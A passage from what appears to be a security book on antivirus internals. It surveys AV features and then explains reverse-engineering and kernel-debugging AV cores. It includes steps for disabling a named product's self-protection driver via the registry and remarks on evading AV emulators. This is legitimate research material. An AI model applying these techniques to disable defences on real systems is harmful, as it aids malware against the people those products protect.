allow access to the GUI scanner or to a GUI program to configure how the realtime<br />
protection, or another part of the product, handles malware detection and<br />
disinfection. The AV product suite may also ship with other security programs,<br />
such as browsers, browser toolbars, drivers for self-protection, firewalls, and so on.<br />
As you can see, the product is the whole software package the AV company<br />
ships to the customer, while the scanners are the tools used to scan files and<br />
directories, and the kernel includes the core features offered to higher-level<br />
software components such as the GUI or command-line scanners.<br />
Typical Misconceptions about <strong>Antivirus</strong> Software<br />
Most AV users believe that security products are bulletproof and that just installing<br />
AV software keeps their computers safe. This belief is not sound, and it is<br />
not uncommon to read comments in AV forums like, “I’m infected with XXX<br />
malware. How can it be? I have YYY AV product installed!”<br />
To illustrate why AV software is not bulletproof, let’s take a look at the tasks<br />
performed by modern AV products:<br />
■ Discovering known malicious patterns and bad behaviors in programs<br />
■ Discovering known malicious patterns in documents and web pages<br />
■ Discovering known malicious patterns in network packets<br />
■ Trying to adapt and discover new bad behaviors or patterns based on<br />
experience with previously known ones
Chapter 1 ■ Introduction to <strong>Antivirus</strong> Software 7<br />
You may have noticed that the word known is used in each of these tasks.<br />
AV products are not bulletproof solutions to combat malware because an AV<br />
product cannot identify what is unknown. Marketing material from various AV<br />
products may lead the average users to think they are protected from everything,<br />
but this is unfortunately far from true. The AV industry is based on known<br />
malware patterns; an AV product cannot spot new unknown threats unless<br />
they are based on old known patterns (either behavioral or static), regardless<br />
of what the AV industry advertises.<br />
<strong>Antivirus</strong> Features<br />
All antivirus products share a set of common features, and so studying one<br />
system will help you understand another system. The following is a short list<br />
of common features found in AV products:<br />
■ The capability to scan compressed files and packed executables<br />
■ Tools for performing on-demand or real-time file or directory scanning<br />
■ A self-protection driver to guard against malware attacking the actual AV<br />
■ Firewall and network inspection functionality<br />
■ Command-line and graphical interface tools<br />
■ A daemon or service<br />
■ A management console<br />
The following sections enumerate and briefly discuss some common features<br />
shared by most AV products, as well as more advanced features that are available<br />
only in some products.<br />
Basic Features<br />
An antivirus product should have some basic features and meet certain requirements<br />
in order to be useable. For example, a basic requirement is that the AV<br />
scanner and kernel should be fast and consume little memory.<br />
Making Use of Native Languages<br />
Most AV engines (except the old Malwarebytes software, which was not a full<br />
AV product) are written in non-managed/native languages such as C, C++, or a<br />
mix of both. AV engines must execute as quickly as possible without degrading<br />
the system’s performance. Native languages fulfill these requirements because,<br />
when code is compiled, they run natively on the host CPU at full speed. In the
8 Part I ■ <strong>Antivirus</strong> Basics<br />
case of managed software, the compiled code is emitted into a bytecode format<br />
and requires an extra layer to run: a virtual machine interpreter embedded in<br />
the AV kernel that knows how to execute the bytecode.<br />
For example, Android DEX files, Java, and .NET-managed code all require<br />
some sort of virtual machine to run the compiled bytecode. This extra layer is<br />
what puts native languages ahead of managed languages. Writing code using<br />
native languages has its drawbacks, though. It is harder to code with, and it is<br />
easier to leak memory and system resources, cause memory corruption (buffer<br />
overflows, use-after-free, double-free), or introduce programming bugs that may<br />
have serious security implications. Neither C nor C++ offers any mechanism<br />
to protect from memory corruptions in the way that managed languages such<br />
as .NET, Python, and Lua do. Chapter 3 describes vulnerabilities in the parsers<br />
and reveals why this is the most common source of bugs in AV software.<br />
Scanners<br />
Another common feature of AV products is the scanner, which may be a GUI or<br />
command-line on-demand scanner. Such tools are used to scan whenever the<br />
user decides to check a set of files, directories, or the system’s memory. There<br />
are also on-access scanners, more typically called residents or real-time scanners.<br />
The resident analyzes files that are accessed, created, modified, or executed<br />
by the operating system or other programs (like web browsers); it does this to<br />
prevent the infection of document and program files by viruses or to prevent<br />
known malware files from executing.<br />
The resident is one of the most interesting components to attack; for example,<br />
a bug in the parser of Microsoft Word documents can expose the resident to<br />
arbitrary code execution after a malicious Word document is downloaded<br />
(even if the user doesn’t open the file). A security bug in the AV’s email message<br />
parser code may also trigger malicious code execution when a new email with<br />
a malicious attachment arrives and the temporary files are created on disk and<br />
analyzed by the on-access scanner. When these bugs are triggered, they can<br />
be used as a denial-of-service attack, which makes the AV program crash or<br />
loop forever, thus disarming the antivirus temporarily or permanently until<br />
the user restarts it.<br />
Signatures<br />
The scanner of any AV product searches files or packets using a set of signatures<br />
to determine if the files or packets are malicious; it also assigns a name to a<br />
pattern. The signatures are the known patterns of malicious files. Some typical,<br />
rather basic, signatures are consumed by simple pattern-matching techniques<br />
(for example, finding a specific string, like the EICAR string), CRCs (checksums),<br />
or MD5 hashes. Relying on cryptographic hashes, like MD5, works for only a
Chapter 1 ■ Introduction to <strong>Antivirus</strong> Software 9<br />
specific file (as a cryptographic hash tries to identify just that file), while other<br />
fuzzy logic-based signatures, like when applying the CRC algorithm on specific<br />
chunks of data (as opposed to hashing the whole file), can identify various files.<br />
AV products usually have different types of signatures, as described in<br />
Chapter 8. These signature types range from simple CRCs to rather complex<br />
heuristics patterns based on many features of the PE header, the complexity of<br />
the code at the entry point of the executable file, and the entropy of the whole<br />
file or some section or segment in the executable file. Sometimes signatures are<br />
also based on the basic blocks discovered while performing code analysis from<br />
the entry point of the executable files under analysis, and so on.<br />
Each kind of signature has advantages and disadvantages. For example,<br />
some signatures are very specific and less likely to be prone to a false positive<br />
(when a healthy file is flagged as malware), while others are very risky and can<br />
generate a large list of false positives. Imagine, for example, a signature that<br />
finds the word Microsoft anywhere in a file that starts with the bytes MZ\x90.<br />
This would cause a large list of false positives, regardless of whether it was discovered<br />
in a malware file. Signatures must be created with great care to avoid<br />
false positives, like the one in Figure 1-1, or true negatives (when true malware<br />
code is flagged as benign).<br />
Figure 1-1: A false positive generated with Comodo Internet Security and the de facto reverseengineering<br />
tool IDA<br />
Compressors and Archives<br />
Another key part of every AV kernel is the support for compressed or archived<br />
file formats: ZIP, TGZ, 7z, XAR, and RAR, to name just a few. AVs must be able<br />
to decompress and navigate through all the files inside any compressed or<br />
archived file, as well as compressed streams in PDF files and other file formats.<br />
Because AV kernels must support so many different file formats, vulnerabilities<br />
are often found in the code that deals with this variety of input.<br />
This book discusses various vulnerabilities that affect different AV products.
10 Part I ■ <strong>Antivirus</strong> Basics<br />
Unpackers<br />
An unpacker is a routine or set of routines developed for unpacking protected<br />
or compressed executable files. Malware in the form of executables is commonly<br />
packed using freely available compressors and protectors or proprietary packers<br />
(obtained both legally and illegally). The number of packers an AV kernel<br />
must support is even larger than the number of compressors and archives, and<br />
it grows almost every month with the emergence of new packers used to hide<br />
the logic of new malware.<br />
Some packer tools, such as UPX (the Universal Unpacker), just apply simple<br />
compression. Unpacking samples compressed by UPX is a very simple and<br />
straightforward matter. On the other hand, there are very complex pieces of<br />
software packers and protectors that transform the code to be packed into<br />
bytecode and then inject one or more randomly generated virtual machines<br />
into the executable so it runs the original code that the malware wrote. Getting<br />
rid of this virtualization layer and uncovering the logic of the malware is very<br />
hard and time-consuming.<br />
Some packers can be unpacked using the CPU emulator of the AV kernel (a<br />
component that is discussed in the following sections); others are unpacked exclusively<br />
via static means. Other more complex ones can be unpacked using both<br />
techniques: using the emulator up to some specific layer and then using a static<br />
routine that is faster than using the emulator when some specific values are known<br />
(such as the size of the encrypted data, the algorithm used, the key, and so on).<br />
As with compressors and archives, unpackers are a very common area to<br />
explore when you are looking for vulnerabilities in AV software. The list of<br />
packers to be supported is immense; some of them are used only during some<br />
specific malware campaign, so the code is likely written once and never again<br />
verified or audited. The list of packers to be supported grows every year.<br />
Emulators<br />
Most AV kernels on the market offer support for a number of emulators, with<br />
the only exception being ClamAV. The most common emulator in AV cores<br />
is the Intel x86 emulator. Some advanced AV products can offer support for<br />
AMD64 or ARM emulators. Emulators are not limited to regular CPUs, like Intel<br />
x86, AMD64, or ARM; there are also emulators for some virtual machines. For<br />
example, some emulators are aimed at inspecting Java bytecode, Android DEX<br />
bytecode, JavaScript, and even VBScript or Adobe ActionScript.<br />
Fingerprinting or bypassing emulators and virtual machines used in AV<br />
products is an easy task: you just need to find some incongruities here and<br />
there. For example, for the Intel x86 emulator, it is unlikely, if not impossible,<br />
that the developers of the AV kernel would implement all of the instructions<br />
supported by to-be-emulated CPUs in the same way the manufacturers of those
Chapter 1 ■ Introduction to <strong>Antivirus</strong> Software 11<br />
specific CPUs do. For higher-level components that use the emulator, such as<br />
the execution environments for ELF or PE files, it is even less likely that the<br />
developers would implement the whole operating system environment or every<br />
API provided by the OS. Therefore, it is really easy to discover many different<br />
ways to fool emulators and to fingerprint them. Many techniques for evading<br />
AV emulators are discussed in this book, as are techniques for fingerprinting<br />
them. Part 3 of this book covers writing exploits for a specific AV engine.<br />
Miscellaneous File Formats<br />
Developing an AV kernel is very complex. The previous sections discussed some<br />
of the common features shared by AV cores, and you can imagine the time and<br />
effort required to support these features. However, it is even worse with an AV<br />
kernel; the kernel must support a very long list of file formats in order to catch<br />
exploits embedded in the files. Some file formats (excluding compressors and<br />
archives) that come to mind are OLE2 containers (Word or Excel documents);<br />
HTML pages, XML documents, and PDF files; CHM help files and old Microsoft<br />
Help file formats; PE, ELF, and MachO executables; JPG, PNG, GIF, TGA, and<br />
TIFF image file formats; ICO and CUR icon formats; MP3, MP4, AVI, ASF, and<br />
MOV video and audio file formats; and so on.<br />
Every time an exploit appears for some new file format, an AV engineer must<br />
add some level of support for this file format. Some formats are so complex<br />
that even their original author may have problems correctly handling them;<br />
two examples are Microsoft and its Office file formats, and Adobe and its PDF<br />
format. So why would AV developers be expected to handle it better than the<br />
original author, considering that they probably have no previous knowledge<br />
about this file format and may need to do some reverse-engineering work? As<br />
you can guess, this is the most error-prone area in any AV software and will<br />
remain so for a long time.<br />
Advanced Features<br />
The following sections discuss some of the most common advanced features<br />
supported by AV products.<br />
Packet Filters and Firewalls<br />
From the end of the 1990s up until around 2010, it was very common to see a<br />
new type of malware, called worms, that abused one or more remote vulnerabilities<br />
in some targeted software products. Sometimes these worms simply<br />
used default username-and-password combinations to infect network shares<br />
in Windows CIFS networks by copying themselves with catchy names. Famous<br />
examples are “I love you,” Conficker, Melissa, Nimda, Slammer, and Code Red.
12 Part I ■ <strong>Antivirus</strong> Basics<br />
Because many worms used network resources to infect computers, the AV<br />
industry decided to inspect networks for incoming and outgoing traffic. To do<br />
so, AV software installed drivers for network traffic analysis, and firewalls for<br />
blocking and detecting the most common known attacks. As with the previously<br />
mentioned features, this is a good source of bugs, and today worms are almost<br />
gone. This is a feature in AV products that has not been updated in years; as a<br />
result, it is likely suffering from a number of vulnerabilities because it has been<br />
practically abandoned. This is one of the remotely exposed attack surfaces that<br />
are analyzed in Chapter 11.<br />
Self-Protection<br />
As AV software tries to protect computer users from malware, the malware<br />
also tries to protect itself from the AV software. In some cases, the malware<br />
will try to kill the processes of the installed AV product in order to disable<br />
it. Many AV products implement self-protection techniques in kernel drivers<br />
to prevent the most common killing operations, such as issuing a call to<br />
ZwTerminateProcess. Other self-protection techniques used by AV software<br />
can be based on denying calls to OpenProcess with certain parameters for their<br />
AV processes or preventing WriteProcessMemory calls, which are used to inject<br />
code in a foreign process.<br />
These techniques are usually implemented with kernel drivers; the protection<br />
can also be implemented in userland. However, relying on code running in<br />
userland is a failing protection model that is known not to have worked since<br />
2000; in any case, many AV products still make this mistake. Various AV products<br />
that experience this problem are discussed in Part III of this book.<br />
Anti-Exploiting<br />
Operating systems, including Windows, Mac OS X, and Linux, now offer antiexploiting<br />
features, also referred to as security mitigations, like Address Space<br />
Layout Randomization (ASLR) and Data Execution Prevention (DEP), but this<br />
is a recent development. This is why some AV suites offer (or used to offer)<br />
anti-exploiting solutions. Some anti-exploiting techniques can be as simple as<br />
enforcing ASLR and DEP for every single program and library linked to the<br />
executable, while other techniques are more complex, like user- or kernel-land<br />
hooks to determine if some action is allowed for some specific process.<br />
Unfortunately, as is common with AV software, most anti-exploiting toolkits<br />
offered by the AV industry are implemented in userland via function hooking;<br />
the Malwarebytes anti-exploiting toolkit is one example. With the advent of the<br />
Microsoft Enhanced Mitigation Experience Toolkit (EMET), most anti-exploiting<br />
toolkits implemented by the AV industry either are incomplete compared to it<br />
or are simply not up to date, making them easy to bypass.
Chapter 1 ■ Introduction to <strong>Antivirus</strong> Software 13<br />
In some cases, using anti-exploiting toolkits implemented by some AV companies<br />
is even worse than not using any anti-exploiting toolkit at all. One example<br />
is the Sophos Buffer Overflow Protection System (BOPS), an ASLR implementation.<br />
Tavis Ormandy, a prolific researcher working for Google, discovered that<br />
Sophos installed a system-wide Dynamic Link Library (DLL) without ASLR<br />
being enabled. This system-wide DLL was injected into processes in order to<br />
enforce and implement a faux ASLR for operating systems without ASLR, like<br />
Windows XP. Ironically, this system-wide DLL was itself compiled without<br />
ASLR support; as a result, in operating systems offering ASLR, like Windows<br />
Vista, ASLR was effectively disabled because this DLL was not ASLR enabled.<br />
More problems with toolkit implementations in AV software are discussed<br />
in Part IV of this book.<br />
Summary<br />
This introductory chapter talked about the history of antiviruses, various types<br />
of malware, and the evolution of both the AV industry and the malware writers’<br />
skills who seem to be always ahead of their game. In the second part of this<br />
chapter, the antivirus suite was dissected, and its various basic and advanced<br />
features were explained in an introductory manner, paving the way for more<br />
detailed explanation in the subsequent chapters of the book.<br />
In summary:<br />
■ Back in the old days when the AV industry was in its infancy, the AVs<br />
were called scanners because they were made of command-line scanners<br />
and a signature database. As the malware evolved, so did the AV. AV<br />
software now includes heuristic engines and aims at protecting against<br />
browser exploits, network packets, email attachments, and document files.<br />
■ There are various types of malicious software, such as Trojans, malware,<br />
viruses, rootkits, worms, droppers, exploits, shellcode, and so on.<br />
■ Black hat malware writers are motivated by monetary gains and intellectual<br />
property theft, among other motivations.<br />
■ Governments also participate in writing malware in the form of spying or<br />
sabotage software. Often they write malware to protect their own interests,<br />
like the Bahrain government used the FinFisher software to spy on<br />
rebels or to sabotage other countries’ infrastructures as in the case of the<br />
Stuxnet malware that was allegedly co-written by the U.S. and the Israeli<br />
governments to target the Iranian nuclear program.<br />
■ AV products are well marketed using all sort of buzz words. This marketing<br />
strategy can be misleading and gives the average users a false sense<br />
of security.
14 Part I ■ <strong>Antivirus</strong> Basics<br />
■ An AV software is a system made of the core or the kernel, which orchestrates<br />
the functionality between all the other components: plug-ins, system<br />
services, file system filter drivers, kernel AV components, and so on.<br />
■ AV need to run fast. Languages that compile into native code are the<br />
best choice because they compile natively on the platform without the<br />
overhead of interpreters (such as VM interpreters). Some parts of the AV<br />
can be written using managed or interpreted languages.<br />
■ An AV software is made up of basic features such as the core or the kernel,<br />
the scanning engine, signatures, decompressors, emulators, and support<br />
for various file format parsing. Additionally, AV products may offer some<br />
advanced features, such as packet inspection capabilities, browser security<br />
add-ons, self-protection, and anti-exploitation.<br />
The next chapter starts discussing how to reverse-engineer AV cores kernels<br />
for the sake of automated security testing and fuzzing. Fuzzing is just one way<br />
to detect security bugs in antiviruses.
CHAPTER<br />
2<br />
Reverse-Engineering the Core<br />
The core of an antivirus product is the internal engine, also known as the kernel.<br />
It glues together all important components of the AV while providing supporting<br />
functionality for them. For example, the scanners use the API exported<br />
by the core to analyze files, directories, and buffers, as well as to launch other<br />
analysis types.<br />
This chapter discusses how you can reverse-engineer the core of an antivirus<br />
product, what features are interesting from an attacker’s viewpoint, and some<br />
techniques to make the reverse-engineering process easier, especially when<br />
the antivirus software tries to protect itself against being reverse-engineered.<br />
By the end of the chapter, you will use Python to write a standalone tool that<br />
interfaces directly with the core of an AV product, thus enabling you to perform<br />
fuzzing, or automated testing of your evasion techniques.<br />
Reverse-Engineering Tools<br />
The de facto tool for reverse-engineering is the commercial IDA disassembler.<br />
During the course of this book, it is assumed that you have a basic knowledge<br />
of IDA because you will be using it for static and dynamic analysis tasks. Other<br />
tools that this chapter covers are WinDbg and GDB, which are the standard<br />
debuggers for Windows and Linux, respectively. The examples will also use<br />
Python for automating typical reverse-engineering tasks both from inside IDA<br />
15
16 Part I ■ <strong>Antivirus</strong> Basics<br />
and using the IDAPython plug-in and for writing standalone scripts that do not<br />
rely on other third-party plug-ins.<br />
Because this chapter covers malware and researching AV evasion techniques,<br />
it is recommended that you use virtualization software (such as VMware,<br />
VirtualBox, or even QEMU) and carry out the experimentation in a safe, virtualized<br />
environment. As you will see in the following sections, debugging symbols<br />
will be helpful to you when they are present, and the Linux version of an AV<br />
is most likely to have debugging symbols shipped with it.<br />
For the rest of the book, it is recommended that you keep two virtual machines<br />
handy—one with Windows and the other with Linux—in case you want to do<br />
hands-on experimentation.<br />
Command-Line Tools versus GUI Tools<br />
All current antivirus products offer some kind of GUI interface for configuring<br />
them, viewing results, setting up scheduled scans, and so on. The GUI scanners<br />
are typically too dense to reverse-engineer because they do not interact exclusively<br />
with the antivirus kernel also with many other components. Simply trying to<br />
discern which code handles GUI painting, refreshing, window events, and so<br />
on is a significant task that involves both static and dynamic work. Fortunately,<br />
some of today’s antivirus products offer command-line-independent scanners.<br />
Command-line tools are smaller than their GUI counterparts and are often<br />
self-contained, making them the most interesting target to start the reverseengineering<br />
process.<br />
Some AV software is designed to run in a centralized server, and therefore<br />
the scanning core is used by the server component rather than by the commandline<br />
tools or the GUIs. In such cases, the server will expose a communication<br />
protocol for the command-line tools to connect to and interface with. That does<br />
not mean that the server component has to exist in its own machine; instead,<br />
it can still run locally as a system service. For example, Avast for Linux and<br />
Kaspersky antivirus products have a server, and the GUIs or command-line<br />
scanners connect to it, issue the scan queries through it, and then wait for the<br />
results. In such cases, if you attempt to reverse-engineer the command-line<br />
tool, you will only learn about the communication protocol, or if you are lucky,<br />
you may find remote vulnerabilities in the servers, but you will not be able to<br />
understand how the kernel works. To understand how the kernel works, you<br />
have to reverse-engineer the server component, which, as mentioned before, is<br />
hosting the kernel.<br />
In the following sections, the server component from Avast AV for Linux will<br />
be used as an example.
Chapter 2 ■ Reverse-Engineering the Core 17<br />
Debugging Symbols<br />
On the Windows platform, it is unusual for products to ship with the corresponding<br />
debugging symbols. On the other hand, on Unix-based operating systems,<br />
debugging symbols often ship with third-party products (usually embedded<br />
in the binaries). The lack of debugging symbols makes reverse-engineering of<br />
the core of the antivirus product or any of its components a difficult task at first<br />
because you do not have function or label names that correspond to the disassembly<br />
listing. As you will see, there are tricks and tools that may help you<br />
discover some or all of the symbols for your target antivirus product.<br />
When an AV product exists for various platforms, it does not make sense<br />
for the company to have different source code for these different platforms. As<br />
such, in multi-platform AV products, it is very common for the kernel to share<br />
all or some of the source code base between the various platforms. In those<br />
situations, when you reverse the core on one platform, reversing it on another<br />
platform becomes easier, as you shall see.<br />
There are exceptions to this. For example, the AV product may not have a<br />
core for a certain platform (say, for Mac OS X) and may license it from another<br />
AV vendor. The AV vendor may decide to integrate another existing product’s<br />
kernel into its own product so it only needs to change names, copyright notices,<br />
and the other resources such as strings, icons, and images. This is the case<br />
with the Bitdefender product and its engine, where many companies purchase<br />
licenses for the engine.<br />
Returning to the original question about how to get a partial or full understanding<br />
of how the executable images work, you need to check whether the<br />
product you want to analyze offers any version for Unix-based operating systems<br />
(Linux, BSD, or Mac OS X), and you hope that the symbols are embedded in the<br />
binaries. If you are lucky, you will have symbols on that platform, and because<br />
the core is most likely the same between different operating system versions (with<br />
a few differences such as the use of OS-specific APIs and runtime libraries), you<br />
will be able to transfer the debugging symbols from one platform to another.<br />
Tricks for Retrieving Debugging Symbols<br />
Having established that on Unix-based operating systems you are more likely<br />
to have debugging symbols for AV products, this section uses the F-Secure antivirus<br />
products as an example. Consider the fm library (fm4av.dll in Windows,<br />
and libfm-lnx32.so in Linux). Windows does not have debugging symbols<br />
for that library, but the Linux version includes many symbols for this and<br />
other binaries.
18 Part I ■ <strong>Antivirus</strong> Basics<br />
Figure 2-1 shows the functions list discovered by IDA for the Windows version.<br />
Figure 2-1: F-Secure for Windows library fm4av.dll as displayed in IDA<br />
Figure 2-2 shows the functions list with meaningful names, pulled by IDA<br />
from the embedded symbols in the binary, for the very same library but for the<br />
Linux version.<br />
Considering that antivirus kernels are almost equal, with only a few<br />
exceptions between platforms, you can start by reverse-engineering the<br />
Linux version. The functionality will be similar in the Windows version.<br />
You can port the symbols from the Linux version to the Windows version<br />
using third-party commercial binary diffing products such as zynamics<br />
BinDiff. You can perform the bindiffing on both libraries and then import<br />
the matched symbols from the Linux version to the Windows version by<br />
right-clicking the Matched Functions tab and selecting Import Functions<br />
and Comments (see Figure 2-3).<br />
In many situations, unlike the case of F-Secure, which has partial symbols,<br />
you may retrieve full symbols with variable and even label names. In those<br />
cases, the same techniques can be applied.
Chapter 2 ■ Reverse-Engineering the Core 19<br />
Figure 2-2: F-Secure for Linux library libfmx-linux32.so as seen in IDA<br />
Figure 2-3: Importing symbols from Linux to Windows
20 Part I ■ <strong>Antivirus</strong> Basics<br />
Figure 2-4 shows a section of disassembly of one library of Comodo <strong>Antivirus</strong><br />
for Linux with full symbols.<br />
Figure 2-4: Disassembly of Comodo for Linux library libPE32.so showing full symbols<br />
Porting symbols between operating systems is not 100-percent reliable for<br />
various reasons. For example, different compilers are used for Windows, Linux,<br />
BSD, and Mac OS X. While on Unix-based platforms, GCC (and sometimes<br />
Clang) is the most used compiler, this is not the case for Windows, where the<br />
Microsoft compiler is used. This means that the very same C or C++ code will<br />
generate different assembly code for both platforms, making it more difficult to<br />
compare functions and port symbols. There are other tools for porting symbols,<br />
like the Open Source IDA plug-in Diaphora, created by Joxean Koret, one of the<br />
the authors of this book, using the Hex-Rays decompiler-generated Abstract<br />
Syntax Tree (AST) for comparing function graphs, among other techniques.<br />
Debugging Tricks<br />
The previous sections focused exclusively on using static analysis techniques<br />
to get information from the antivirus product you want to reverse-engineer.<br />
This section focuses on dynamic analysis approaches to reverse-engineering<br />
the antivirus product of your choice.<br />
<strong>Antivirus</strong> products, like malware, generally try to prevent reverse-engineering.<br />
The AV executable modules can be obfuscated, sometimes even implementing<br />
different obfuscation schemes for each binary (as in the case of the Avira kernel).<br />
The AV executables may implement anti-debugging tricks that make it difficult for<br />
a researcher to understand how the malware detection algorithm operates. These<br />
anti-debugging tricks are designed to make it more difficult to debug the components<br />
of an antivirus to get a real idea of how they detect malware or how some<br />
specific parser bug can be exploited leading to attacker controlled code execution.
Chapter 2 ■ Reverse-Engineering the Core 21<br />
The following sections offer some advice for debugging antivirus software.<br />
All the debugging tips and tricks focus exclusively on Windows because no<br />
antivirus has been observed trying to prevent itself from being debugged on<br />
Linux, FreeBSD, or Mac OS X.<br />
Backdoors and Configuration Settings<br />
While antivirus products generally prevent you from attaching to their services<br />
with a debugger, this protection is not difficult to bypass when you<br />
employ reverse-engineering techniques. The self-protection mechanisms<br />
(as the antivirus industry calls them) are usually meant to prevent malware<br />
from attaching to an antivirus service, to create a thread in the context of<br />
the antivirus software, or to forbid killing the antivirus processes (a common<br />
task in malware products). They are not meant to prevent users from<br />
disabling the antivirus in order to debug it or to do whatever they want<br />
with it. Actually, it would make no sense to prevent users from disabling (or<br />
uninstalling) the product.<br />
Disabling the self-protection mechanism of the antivirus product is one of<br />
the first steps you must carry out to start any dynamic analysis task where a<br />
debugger is involved, unless there is a self-contained command-line analysis<br />
scanner (as in the cases of the Avira scancl tool or the Ikarus t3 Scan tool).<br />
Command-line scanners do not usually try to protect themselves because, by<br />
their nature, they are not resident and are invoked on demand.<br />
The methods to disable the antivirus self-protection mechanism are not commonly<br />
documented because, from the point of view of the antivirus companies,<br />
this information is only relevant to the support and engineering people: they<br />
actually need to debug the services and processes to determine what is happening<br />
when a customer reports a problem. This information is not made public<br />
because a malware writer could use it to compromise a machine running the<br />
antivirus software. Most often, modifying one registry key somewhere in the<br />
registry hive enables you to debug the AV services.<br />
Sometimes a programmer backdoor may allow you to temporarily disable<br />
the self-protection mechanism, as in the case of the old versions of Panda Global<br />
Protection. Panda provided a library, called pavshld.dll (Panda <strong>Antivirus</strong> Shield),<br />
which exported one function that received only one parameter: a secret GUID.<br />
When passed, this GUID disabled the antivirus software. While there is no tool<br />
to call this function, you could easily create a tool to load this library dynamically<br />
and then call this function with the secret key, thereby disabling Panda’s shield<br />
and allowing you to start performing dynamic analysis tasks with OllyDbg, IDA,<br />
or your favorite debugger. This vulnerability is discussed more in Chapter 14.<br />
The self-protection mechanisms of an antivirus product can be implemented<br />
in userland by hooking special functions and implementing anti-debugging tricks.<br />
In kernel-land, they can be implemented using a device driver. Today’s antivirus<br />
software generally implements self-protection mechanisms using kernel drivers.<br />
The latter is the correct approach, because relying on userland hooks would be
22 Part I ■ <strong>Antivirus</strong> Basics<br />
a bad decision for many reasons, the simplest of which is that the hooks can be<br />
simply removed from userland processes, as discussed in Chapter 9.<br />
If a kernel-land driver was used for the sole purpose of protecting the AV from<br />
being disabled, then it may be sufficient for you to simply prevent the kernel<br />
driver from loading, which would thus disable the self-protection mechanism.<br />
To disable kernel drivers or system services under Windows, you would simply<br />
need to open the registry editor tool (regedit.exe), go to HKEY_LOCAL_MACHINE<br />
\System\CurrentControlSet\Services, search for any driver installed by the<br />
appropriate antivirus product, and patch the appropriate registry value. For example,<br />
say that you want to disable the self-protection mechanism (called “anti-<strong>hackers</strong>”)<br />
on the Chinese antivirus product Qihoo 360. You would need to change the Start<br />
value for the 360AntiHacker driver (360AntiHacker.sys) to 4 (see Figure 2-5), which<br />
corresponds to the SERVICE_DISABLED constant in the Windows SDK. Changing<br />
the service start type to this value simply means that it is disabled and will not be<br />
loaded by Windows. After changing this value, you may need to reboot.<br />
Figure 2-5: How to disable the 360AntiHacker driver<br />
It is worth mentioning that the antivirus is likely going to forbid you from<br />
disabling the driver with an “Access Denied” error message or another less
Chapter 2 ■ Reverse-Engineering the Core 23<br />
meaningful message. If this occurs, you can reboot Windows in safe mode,<br />
disable the driver, and then reboot again in normal mode.<br />
Some antivirus products may have a single driver that implements core functionality<br />
in addition to the self-protection mechanism. In that case, disabling<br />
the driver will simply prevent the antivirus from working correctly because<br />
higher components may need to communicate with the driver. If this occurs,<br />
you only have one option: kernel debugging.<br />
Kernel Debugging<br />
This section focuses on how to use a kernel debugger to debug both the antivirus<br />
drivers and the user-mode processes. Kernel debugging is the least painful<br />
method of attaching a debugger to an antivirus process, while avoiding all the<br />
anti-debugging tricks based on the user mode. Instead of disabling the antivirus<br />
drivers that perform self-protection, you debug the entire operating system<br />
and attach, when required, to the desired userland process. This task must be<br />
performed using one of the debuggers (WinDbg or Kd) from the Debugging<br />
Tools for Windows package or the WDK (see Figure 2-6).<br />
Figure 2-6: The WinDbg debugger
24 Part I ■ <strong>Antivirus</strong> Basics<br />
To perform kernel debugging, you need to create a virtual machine with either<br />
the commercial VMware product or the open-source VirtualBox. The examples<br />
in this book use VirtualBox because it is free.<br />
After creating a virtual machine with Windows 7 or any later version, you<br />
need to configure the operating system boot options to allow kernel debugging.<br />
In the old days of Windows XP, Windows 2000, and so on, you could perform<br />
kernel debugging by editing the file c:\boot.ini. Since Windows Vista, you<br />
need to use the bcdedit tool. To accomplish that, just open a command prompt<br />
(cmd.exe) with elevated privileges (run as administrator), and then execute the<br />
following two commands:<br />
$ bcdedit /debug on<br />
$ bcdedit /dbgsettings serial debugport:1 baudrate:115200<br />
The first command enables kernel debugging for the current operating system.<br />
The second command sets the global debug settings to serial communications,<br />
using the port COM1 and a baud-rate of 115,200, as shown in Figure 2-7.<br />
Figure 2-7: Setting up kernel debugging on Windows 7 with bcdedit<br />
After successfully configuring debugging for the current operating system,<br />
you need to shut down the current virtual machine to set up the remaining<br />
configuration settings, this time, from VirtualBox:<br />
1. Right-click the virtual machine, select Settings, and, in the dialog box that<br />
appears, click Serial Ports on the left side.<br />
2. Check the Enable Serial port option, select COM1 at Port Number, and<br />
then select Host Pipe from the drop-down menu for Port mode.<br />
3. Check the Create Pipe option, and enter the following path in the Port<br />
/File Path: \\.\pipe\com_1 (as shown in Figure 2-8).<br />
4. After you have correctly completed the previous steps, reboot the virtual<br />
machine and select the operating system that says “Debugger Enabled” in
Chapter 2 ■ Reverse-Engineering the Core 25<br />
its description. Voilà! You can now debug both kernel drivers and usermode<br />
applications without worrying about the self-protection mechanism<br />
of the corresponding antivirus software.<br />
Figure 2-8: Setting up debugging in VirtualBox<br />
NOTE These steps assume that you are working in a Windows host running<br />
VirtualBox. Setting up kernel debugging for Windows in a Linux or Mac OS X host<br />
is a problematic process that, at the very least, requires two virtual machines and is<br />
largely dependent on the host operating system version. Although you can set up<br />
kernel debugging in a Linux or Mac OS X host with both VMware and VirtualBox, this<br />
can be very difficult. It is recommended that, when possible, you use a Windows host<br />
to perform kernel debugging.<br />
Debugging User-Mode Processes with a Kernel-Mode Debugger<br />
It is also possible with a kernel-mode debugger to debug just user-mode processes<br />
instead of the kernel. To do so, you have to connect the kernel debugger (WinDbg,<br />
for example) and type commands that allow the debugger to switch the current<br />
execution context to the execution context of the desired process.<br />
The required steps are listed here:<br />
1. Open WinDbg in an elevated command prompt, and select File→Kernel<br />
Debug from the main menu.<br />
2. In the dialog box, go to the COM tab and enter the value of the Port or<br />
File you set previously. Check the Pipe option.<br />
3. Configure the symbols path to point to the remote Microsoft symbol<br />
server and instruct WinDbg to reload the symbols by issuing the following<br />
commands:
26 Part I ■ <strong>Antivirus</strong> Basics<br />
.sympath srv*http://msdl.microsoft.com/download/symbols<br />
.reload<br />
After you set the symbols path, WinDbg will be able to debug with the help<br />
of the public symbols.<br />
This example uses the F-Secure retail antivirus for Windows; you want to<br />
debug its user-mode service, F-Secure Scanner Manager 32-bit (fssm32.exe). To<br />
do this from WinDbg in kernel mode, you need to list all the processes running<br />
in the debugged host, search for the actual process to debug, switch the current<br />
execution context, and then start debugging.<br />
To list all the user-mode processes from kernel mode, execute the following<br />
command:<br />
> !process 0 0<br />
You can filter out results by process name by appending the name of the<br />
process to the end of the command, as shown here:<br />
> !process 0 0 fssm32.exe<br />
PROCESS 868c07a0 SessionId: 0 Cid: 0880 Peb: 7ffdf000 \<br />
ParentCid: 06bc<br />
DirBase: 62bb7000 ObjectTable: a218da58 HandleCount: 259.<br />
Image: fssm32.exe<br />
